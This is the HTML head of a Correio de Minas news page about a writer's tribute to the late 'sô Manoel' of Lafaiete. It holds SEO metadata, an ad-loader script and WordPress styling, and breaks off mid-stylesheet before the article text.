

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://correiodeminas.com.br/2021/07/29/antes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa/
body_size: 30397
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Antes da morte, &quot;sô Manoel&quot; recebeu homenagem de escritor, imortalizando sua figura; &quot;o céu está em festa&quot; - Correio de Minas</title>
<meta name="description" content="&quot;Não existe partida para aquele que viverá eternamente na lembrança dos lafaietenses, ele sempre estará em nosso imaginário. Conversei apenas uma única vez"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://correiodeminas.com.br/2021/07/29/antes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa/" />
<script>  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/correiodeminas-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}</script><meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Antes da morte, &quot;sô Manoel&quot; recebeu homenagem de escritor, imortalizando sua figura; &quot;o céu está em festa&quot; - Correio de Minas" />
<meta property="og:description" content="&quot;Não existe partida para aquele que viverá eternamente na lembrança dos lafaietenses, ele sempre estará em nosso imaginário. Conversei apenas uma única vez" />
<meta property="og:url" content="https://correiodeminas.com.br/2021/07/29/antes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa/" />
<meta property="og:site_name" content="Correio de Minas" />
<meta property="article:section" content="Cultura" />
<meta property="og:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1.jpg" />
<meta property="og:image:secure_url" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="Antes da morte, &#8220;sô Manoel&#8221; recebeu homenagem de escritor, imortalizando sua figura; &#8220;o céu está em festa&#8221;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-07-29T16:07:40-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Antes da morte, &quot;sô Manoel&quot; recebeu homenagem de escritor, imortalizando sua figura; &quot;o céu está em festa&quot; - Correio de Minas" />
<meta name="twitter:description" content="&quot;Não existe partida para aquele que viverá eternamente na lembrança dos lafaietenses, ele sempre estará em nosso imaginário. Conversei apenas uma única vez" />
<meta name="twitter:image" content="https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redação" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://correiodeminas.com.br/#organization","name":"Correio de Minas","url":"https://correiodeminas.com.br","logo":{"@type":"ImageObject","@id":"https://correiodeminas.com.br/#logo","url":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","contentUrl":"https://correiodeminas.com.br/wp-content/uploads/2024/02/favicon_correiodeminas_drhosting.png","caption":"Correio de Minas","inLanguage":"pt-BR","width":"122","height":"122"}},{"@type":"WebSite","@id":"https://correiodeminas.com.br/#website","url":"https://correiodeminas.com.br","name":"Correio de Minas","alternateName":"Jornal Correio de Minas","publisher":{"@id":"https://correiodeminas.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1.jpg","url":"https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1.jpg","width":"960","height":"1280","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://correiodeminas.com.br/2021/07/29/antes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa/#webpage","url":"https://correiodeminas.com.br/2021/07/29/antes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa/","name":"Antes da morte, &quot;s\u00f4 Manoel&quot; recebeu homenagem de escritor, imortalizando sua figura; &quot;o c\u00e9u est\u00e1 em festa&quot; - Correio de Minas","datePublished":"2021-07-29T16:07:40-03:00","dateModified":"2021-07-29T16:07:40-03:00","isPartOf":{"@id":"https://correiodeminas.com.br/#website"},"primaryImageOfPage":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o","url":"https://correiodeminas.com.br/author/redacao/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5821ec893f6c6dd04b8e45023f6a93f99b740d8f91d2f3c75064449db844786e?s=96&amp;d=mm&amp;r=g","caption":"Reda\u00e7\u00e3o","inLanguage":"pt-BR"},"worksFor":{"@id":"https://correiodeminas.com.br/#organization"}},{"@type":"BlogPosting","headline":"Antes da morte, &quot;s\u00f4 Manoel&quot; recebeu homenagem de escritor, imortalizando sua figura; &quot;o c\u00e9u","datePublished":"2021-07-29T16:07:40-03:00","dateModified":"2021-07-29T16:07:40-03:00","articleSection":"Cultura","author":{"@id":"https://correiodeminas.com.br/author/redacao/","name":"Reda\u00e7\u00e3o"},"publisher":{"@id":"https://correiodeminas.com.br/#organization"},"description":"&quot;N\u00e3o existe partida para aquele que viver\u00e1 eternamente na lembran\u00e7a dos lafaietenses, ele sempre estar\u00e1 em nosso imagin\u00e1rio. Conversei apenas uma \u00fanica vez","name":"Antes da morte, &quot;s\u00f4 Manoel&quot; recebeu homenagem de escritor, imortalizando sua figura; &quot;o c\u00e9u","@id":"https://correiodeminas.com.br/2021/07/29/antes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa/#richSnippet","isPartOf":{"@id":"https://correiodeminas.com.br/2021/07/29/antes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa/#webpage"},"image":{"@id":"https://correiodeminas.com.br/wp-content/uploads/2023/12/manoel3-1.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://correiodeminas.com.br/2021/07/29/antes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Correio de Minas &raquo;" href="https://correiodeminas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Correio de Minas &raquo;" href="https://correiodeminas.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://correiodeminas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://correiodeminas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://correiodeminas.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 